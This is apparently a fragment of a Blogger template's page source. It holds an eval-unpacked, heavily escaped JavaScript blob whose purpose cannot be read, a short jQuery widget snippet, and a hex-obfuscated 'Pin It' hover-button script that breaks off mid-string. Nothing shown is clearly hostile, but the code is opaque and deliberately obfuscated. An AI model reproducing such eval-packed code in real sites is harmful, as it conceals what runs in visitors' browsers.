\\a\\b\\a\\X\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\X\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\14\\a\\c\\a\\18\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\18\\a\\s\\a\\14\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\n\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\n\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1h\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1h\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\D\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\D\\a\\s\\a\\10\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\w\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\w\\a\\s\\a\\e\\v\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1w\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1w\\a\\s\\a\\e\\12\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\y\\a\\c\\a\\e\\d\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\y\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\O\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\O\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\Z\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\r\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\q\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\q\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1c\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1c\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\u\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\u\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\g\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\g\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1p\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1p\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\Y\\a\\c\\a\\e\\C\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\Y\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\c\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\c\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\w\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\y\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\m\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\e\\a\\s\\a\\W\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\K\\a\\1b\\a\\1u\\a\\1b\\a\\15\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\E\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\K\\a\\1b\\a\\e\\O\\a\\1b\\a\\15\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\E\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\K\\a\\c\\a\\e\\X\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\E\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\p\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\e\\a\\s\\a\\W\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\p\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\e\\a\\s\\a\\W\\a\\b\\a\\h\\a\\e\\b\\a\\h\\a\\x\\a\\d\\a\\c\\a\\e\\1b\\a\\t\\a\\1m\\a\\j\\a\\h\\a\\e\\i\\a\\e\\V\\a\\g\\a\\k\\a\\t\\a\\e\\B\\a\\c\\a\\e\\A\\a\\j\\a\\b\\a\\e\\l\\a\\b\\a\\h\\a\\x\\a\\e\\I\\a\\j\\a\\k\\a\\t\\a\\t\\a\\e\\H\\a\\h\\a\\e\\i\\a\\d\\a\\c\\a\\r\\a\\m\\a\\c\\a\\r\\a\\t\\a\\b\\a\\Z\\a\\e\\o\\a\\1b\\a\\1b\\a\\e\\p\\a\\c\\a\\e\\19\\a\\c\\a\\z\\a\\1b\\a\\b\\a\\e\\b\\a\\k\\a\\c\\a\\e\\J\\a\\j\\a\\b\\a\\r\\a\\b\\a\\e\\16\\a\\b\\a\\Z\\a\\e\\o\\a\\1b\\a\\1b\\a\\e\\p\\a\\c\\a\\e\\19\\a\\c\\a\\z\\a\\1b\\a\\b\\a\\h\\a\\x\\a\\k\\a\\c\\a\\e\\J\\a\\j\\a\\b\\a\\r\\a\\v\\a\\b\\a\\e\\16\\a\\b\\a\\r\\a\\z\\a\\b\\a\\h\\a\\x\\a\\k\\a\\c\\a\\e\\J\\a\\j\\a\\b\\a\\r\\a\\e\\e\\a\\b\\a\\e\\16\\a\\b\\a\\r\\a\\e\\E\\a\\g\\a\\r\\a\\e\\J\\a\\g\\a\\r\\a\\e\\K\\a\\b\\a\\h\\a\\x\\a\\k\\a\\c\\a\\r\\a\\n\\a\\t\\a\\b\\a\\r\\a\\W\\a\\b\\a\\e\\b\\U\\S\\U\\a\\i\\U\\S\\U\\a\\y\\a\\10\\a\\D\\a\\o\\a\\p\\U\\S\\U\\a\\X\\a\\n\\a\\i\\a\\18\\a\\d\\a\\k\\a\\X\\a\\i\\a\\n\\a\\G\\a\\G\\a\\1m\\a\\D\\a\\n\\a\\y\\a\\y\\a\\i\\a\\1u\\a\\o\\a\\w\\a\\1h\\a\\1u\\a\\o\\a\\y\\a\\p\\a\\i\\a\\15\\a\\o\\a\\G\\a\\14\\a\\k\\a\\p\\a\\i\\a\\Y\\a\\q\\a\\Z\\a\\i\\a\\y\\a\\18\\a\\q\\a\\10\\a\\10\\a\\o\\a\\w\\a\\14\\a\\i\\a\\d\\a\\y\\a\\y\\a\\i\\a\\y\\a\\k\\a\\p\\a\\e\\g\\a\\p\\a\\p\\a\\d\\a\\o\\a\\W\\a\\O\\a\\p\\a\\k\\a\\i\\a\\X\\a\\k\\a\\k\\a\\G\\a\\y\\a\\i\\a\\i\\a\\Y\\a\\n\\a\\d\\a\\p\\a\\i\\a\\p\\a\\15\\a\\o\\a\\p\\a\\Y\\a\\18\\a\\i\\a\\G\\a\\d\\a\\o\\a\\W\\a\\W\\a\\W\\a\\D\\a\\k\\a\\i\\a\\i\\a\\X\\a\\D\\a\\o\\a\\Y\\a\\1h\\a\\d\\a\\i\\a\\10\\a\\D\\a\\O\\a\\y\\a\\i\\a\\14\\a\\q\\a\\q\\a\\14\\a\\D\\a\\k\\a\\i\\a\\i\\a\\o\\a\\w\\a\\y\\a\\p\\a\\n\\a\\14\\a\\d\\a\\n\\a\\Z\\a\\i\\a\\D\\a\\o\\a\\w\\a\\1h\\a\\k\\a\\G\\a\\o\\a\\w\\a\\i\\a\\10\\a\\o\\a\\w\\a\\p\\a\\k\\a\\d\\a\\k\\a\\y\\a\\p\\a\\i\\a\\18\\a\\p\\a\\p\\a\\10\\a\\i\\a\\17\\a\\o\\a\\Z\\a\\k\\a\\q\\a\\i\\a\\W\\a\\k\\a\\18\\a\\n\\a\\w\\a\\Y\\a\\k\\a\\i\\a\\i\\a\\1c\\a\\q\\a\\O\\a\\p\\a\\O\\a\\W\\a\\k\\a\\i\\a\\15\\a\\o\\a\\w\\a\\G\\a\\q\\a\\15\\a\\i\\a\\17\\a\\o\\a\\w\\a\\k\\a\\i\\a\\k\\a\\p\\a\\y\\a\\1c\\a\\i\\a\\y\\a\\q\\a\\O\\a\\w\\a\\G\\a\\Y\\a\\D\\a\\q\\a\\O\\a\\G\\a\\i\\a\\X\\a\\n\\a\\Y\\a\\k\\a\\W\\a\\q\\a\\q\\a\\1h\\a\\i\\a\\G\\a\\k\\a\\X\\a\\n\\a\\O\\a\\D\\a\\p\\a\\i\\a\\G\\a\\k\\a\\17\\a\\o\\a\\n\\a\\w\\a\\p\\a\\n\\a\\d\\a\\p\\a\\i\\a\\X\\a\\q\\a\\O\\a\\d\\a\\y\\a\\1w\\a\\O\\a\\n\\a\\d\\a\\k\\a\\i\\a\\d\\a\\k\\a\\G\\a\\G\\a\\o\\a\\p\\a\\i\\a\\p\\a\\O\\a\\Z\\a\\W\\a\\D\\a\\d\\a\\i\\a\\y\\a\\10\\a\\q\\a\\p\\a\\o\\a\\X\\a\\1c\\a\\i\\a\\X\\a\\O\\a\\w\\a\\Y\\a\\p\\a\\o\\a\\q\\a\\w\\a\\i\\a\\p\\a\\15\\a\\o\\a\\p\\a\\p\\a\\k\\a\\d\\a\\i\\a\\17\\a\\1h\\a\\i\\a\\W\\a\\k\\a\\n\\a\\O\\a\\p\\a\\1c\\a\\p\\a\\k\\a\\Z\\a\\10\\a\\D\\a\\n\\a\\p\\a\\k\\a\\y\\a\\i\\a\\15\\a\\15\\a\\15\\a\\i\\a\\Z\\a\\1c\\a\\Y\\a\\q\\a\\w\\a\\p\\a\\k\\a\\w\\a\\p\\a\\i\\a\\y\\a\\18\\a\\q\\a\\10\\a\\i\\a\\Z\\a\\n\\a\\o\\a\\D\\a\\p\\a\\q\\a\\i\\a\\p\\a\\17\\a\\i\\a\\10\\a\\q\\a\\y\\a\\p\\a\\y\\a\\i\\a\\W\\a\\q\\a\\q\\a\\1h\\a\\i\\a\\14\\a\\q\\a\\q\\a\\G\\a\\d\\a\\k\\a\\n\\a\\G\\a\\y\\a\\i\\a\\Y\\a\\q\\a\\Z\\a\\Z\\a\\k\\a\\w\\a\\p\\a\\y\\a\\i\\a\\X\\a\\k\\a\\k\\a\\G\\a\\W\\a\\O\\a\\d\\a\\w\\a\\k\\a\\d\\a\\i\\a\\Y\\a\\q\\a\\i\\a\\10\\a\\D\\a\\n\\a\\1c\\a\\i\\a\\q\\a\\w\\a\\D\\a\\q\\a\\n\\a\\G\\a\\i\\a\\17\\a\\n\\a\\d\\a\\i\\a\\y\\a\\1w\\a\\O\\a\\n\\a\\d\\a\\k\\a\\i\\a\\G\\a\\q\\a\\Y\\a\\O\\a\\Z\\a\\k\\a\\w\\a\\p\\a\\i\\a\\14\\a\\k\\a\\p\\a\\e\\c\\a\\D\\a\\k\\a\\Z\\a\\k\\a\\w\\a\\p\\a\\1p\\a\\1c\\a\\e\\m\\a\\G\\a\\i\\a\\k\\a\\w\\a\\17\\a\\k\\a\\D\\a\\q\\a\\10\\a\\k\\a\\i\\a\\o\\a\\X\\a\\i\\a\\w\\a\\O\\a\\D\\a\\D\\a\\i\\a\\D\\a\\q\\a\\Y\\a\\n\\a\\p\\a\\o\\a\\q\\a\\w\\a\\i\\a\\18\\a\\k\\a\\n\\a\\d\\a\\p\\a\\i\\a\\W\\a\\D\\a\\q\\a\\14\\a\\D\\a\\q\\a\\17\\a\\o\\a\\w\\a\\i\\a\\w\\a\\k\\a\\p\\a\\i\\a\\d\\a\\k\\a\\X\\a\\i\\a\\G\\a\\q\\a\\X\\a\\q\\a\\D\\a\\D\\a\\q\\a\\15\\a\\i\\a\\p\\a\\o\\a\\p\\a\\D\\a\\k\\a\\i\\a\\e\\19\\a\\d\\a\\k\\a\\k\\a\\i\\a\\1p\\a\\D\\a\\q\\a\\14\\a\\14\\a\\k\\a\\d\\a\\i\\a\\e\\V\\a\\k\\a\\Z\\a\\10\\a\\D\\a\\n\\a\\p\\a\\k\\a\\y\\a\\i\\a\\o\\a\\w\\a\\w\\a\\k\\a\\d\\a\\e\\l\\a\\e\\V\\a\\e\\r\\a\\1u\\a\\i\\a\\1p\\a\\k\\a\\n\\a\\O\\a\\p\\a\\1c\\a\\e\\V\\a\\k\\a\\Z\\a\\10\\a\\D\\a\\n\\a\\p\\a\\k\\a\\y\\U\\S\\U\\U\\S\\U\\a\\X\\a\\d\\a\\q\\a\\Z\\a\\1m\\a\\18\\a\\n\\a\\d\\a\\1m\\a\\q\\a\\G\\a\\k\\U\\S\\U\\a\\d\\a\\k\\a\\10\\a\\D\\a\\n\\a\\Y\\a\\k\\U\\S\\U\\a\\e\\k\\a\\15\\a\\e\\1c\\U\\S\\U\\a\\e\\k\\a\\W\\U\\S\\U\\a\\14\\U\\P\\1j\\e\\D\\Q\\e\\M\\Q\\e\\L\\S\\1v\\S\\T\\S\\1l\\S\\1a\\S\\e\\h\\N\\1d\\1a\\1g\\e\\M\\Q\\T\\N\\1d\\e\\F\\Q\\T\\1O\\1v\\1E\\12\\R\\J\\P\\1A\\1a\\Q\\e\\z\\Q\\T\\1y\\1v\\N\\N\\N\\1n\\Q\\Q\\T\\1g\\T\\1P\\1v\\N\\1S\\e\\G\\1E\\e\\s\\R\\12\\R\\M\\P\\P\\Q\\T\\1n\\e\\T\\N\\1A\\T\\1F\\e\\W\\Q\\e\\10\\N\\N\\1f\\1j\\e\\t\\Q\\1M\\12\\R\\J\\P\\R\\12\\R\\K\\P\\P\\Q\\1y\\1N\\1y\\S\\e\\s\\N\\N\\1d\\e\\x\\Q\\T\\1q\\1q\\N\\1d\\e\\h\\R\\1a\\Q\\T\\N\\P\\1g\\1l\\R\\T\\P\\f\\f\\1a\\Q\\T\\N\\1f\\1j\\1l\\1g\\R\\e\\M\\Q\\1a\\N\\1d\\e\\F\\1k\\e\\h\\R\\1a\\P\\1f\\P\\1j\\1a\\1g\\e\\M\\Q\\N\\1d\\e\\F\\1k\\12\\R\\F\\P\\1f\\1j\\T\\1g\\e\\1f\\1j\\e\\x\\Q\\T\\1q\\1q\\N\\1d\\e\\t\\Q\\1l\\R\\T\\P\\N\\1d\\e\\L\\1g\\e\\L\\R\\12\\R\\K\\P\\P\\Q\\e\\14\\1k\\e\\15\\Q\\12\\R\\16\\P\\1n\\1a\\Q\\T\\N\\1n\\12\\R\\16\\P\\S\\12\\R\\19\\P\\N\\S\\1l\\R\\T\\P\\N\\1f\\1f\\1j\\e\\F\\1k\\e\\L\\1f\\Q\\12\\R\\V\\P\\S\\e\\18\\S\\e\\17\\S\\12\\R\\L\\P\\R\\12\\R\\E\\P\\P\\Q\\12\\R\\e\\P\\N\\S\\V\\S\\1d\\1f\\N\\N","\\f","\\D\\t\\p\\l\\v","\\f\\f\\f\\f\\f\\f\\f\\f\\f\\f\\d\\E\\E\\f\\d\\E\\O\\f\\d\\E\\V\\f\\d\\F\\z\\f\\d\\E\\19\\f\\d\\E\\16\\f\\d\\K\\M\\f\\d\\L\\V\\f\\d\\E\\F\\f\\d\\K\\e\\f\\d\\K\\19\\f\\d\\F\\J\\f\\d\\L\\e\\f\\d\\K\\T\\f\\d\\E\\G\\f\\d\\L\\G\\f\\d\\L\\y\\f\\d\\E\\J\\f\\d\\K\\z\\f\\d\\L\\J\\f\\d\\L\\L\\f\\d\\L\\E\\f\\d\\E\\w\\f\\d\\F\\E\\f\\d\\M\\G\\f\\d\\M\\y\\f\\d\\K\\O\\f\\d\\F\\L\\f\\d\\L\\M\\f\\d\\K\\J\\f\\d\\F\\M\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\L\\f\\d\\K\\E\\f\\d\\F\\V\\f\\d\\K\\K\\f\\d\\K\\L\\f\\d\\K\\G\\f\\1i\\V\\d\\16\\V\\c\\V\\f\\d\\K\\F\\f\\d\\F\\F\\f\\d\\E\\T\\f\\d\\F\\19\\f\\d\\K\\16\\f\\d\\F\\K\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\M\\f\\d\\K\\y\\f\\d\\J\\L\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\J\\f\\d\\J\\E\\f\\d\\F\\e\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\E\\f\\d\\J\\z\\f\\d\\M\\J\\f\\d\\L\\K\\f\\d\\L\\F\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\e\\f\\d\\L\\16\\f\\j\\C\\q\\g\\v\\l\\s\\q\\f\\d\\L\\19\\f\\u\\h\\v\\C\\u\\q\\f\\d\\E\\z\\f\\d\\J\\K\\f\\d\\F\\G\\f\\d\\J\\M\\f\\d\\J\\e\\f\\d\\F\\y\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\K\\f\\d\\J\\J\\f\\d\\M\\z\\f\\d\\J\\19\\f\\d\\J\\16\\f\\d\\K\\w\\f\\d\\L\\w\\f\\d\\J\\F\\f\\d\\J\\G\\f\\d\\F\\16\\f\\1a\\v\\u\\l\\q\\k\\f\\l\\j\\f\\A\\m\\l\\p\\h\\f\\d\\F\\w\\f\\h\\B\\b\\p\\f\\d\\M\\M\\f\\d\\J\\y\\f\\d\\M\\K\\f\\d\\M\\F\\f\\d\\M\\e\\f\\d\\M\\19\\f\\d\\M\\w\\f\\d\\J\\w\\f\\d\\M\\16\\f\\t\\b\\u\\D\\h\\X\\q\\v\\f\\L\\M\\f\\d\\J\\T\\f\\E\\19\\f\\v\\s\\1a\\v\\u\\l\\q\\k\\f\\L\\K\\f\\d\\M\\V\\f\\B\\b\\u\\f\\d\\J\\O\\f\\d\\M\\E\\f\\q\\h\\A\\f\\17\\h\\k\\O\\d\\t\\f\\d\\M\\L\\f\\d\\E\\y\\f\\K\\E\\f\\F\\J","","\\j\\u\\s\\r\\z\\m\\b\\u\\z\\s\\i\\h","\\u\\h\\t\\p\\b\\g\\h","\\a\\A\\1n","\\a\\c","\\k"];1T(1r(1s,1t,11,1o,1e,1z){1e=1r(11){1x(11<1t?13[4]:1e(1G(11/1t)))+((11=11%1t)>1H?1B[13[5]](11+1J):11.1K(1L))};1C(!13[4][13[6]](/^/,1B)){1D(11--){1z[1e(11)]=1o[11]||1e(11)};1o=[1r(1e){1x 1z[1e]}];1e=1r(){1x 13[7]};11=1};1D(11--){1C(1o[11]){1s=1s[13[6]](1Q 1R(13[8]+1e(11)+13[8],13[9]),1o[11])}};1x 1s}(13[0],1U,1V,13[3][13[2]](13[1]),0,{}))',62,120,'||||||||||x5C|x61|x62|x78|x31|x7C|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x70|x72|x74|x41|x71|x42|x43|x77|x76|x75|x73|x32|x37|x44|x7A|x79|x34|x36|x33|x35|x29|x45|x5D|x28|x5B|x2C|x46|x22|x30|x47|x49|x4A|x4B|x48|_0x26a2x3|x4C|_0x6431|x4D|x4E|x38|x52|x51|x39|x53|x4F|x50|x7B|_0x26a2x5|x7D|x3D|x54|x5F|x3B|x20|x56|x55|x2B|_0x26a2x4|x57|x2D|function|_0x26a2x1|_0x26a2x2|x5A|x59|x58|return|x2F|_0x26a2x6|x3A|String|if|while|x3F|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|116'.split('|'),0,{}))
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });



    </script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://authoritating.com/20250516194601/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkAqFLJ3r7eXITvyJ7pbpIiKqqcWTQ8cWzk7rJ3oXRUsu21Y3s6ABZHqR8T2VyeKsimjCVLsdbKXpbkiWKXDG1vDCPgawtjDn5yCjiqwAvbWlXO6uGdLrj_62-sYeJZu2MtaLewCvWfyzI/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\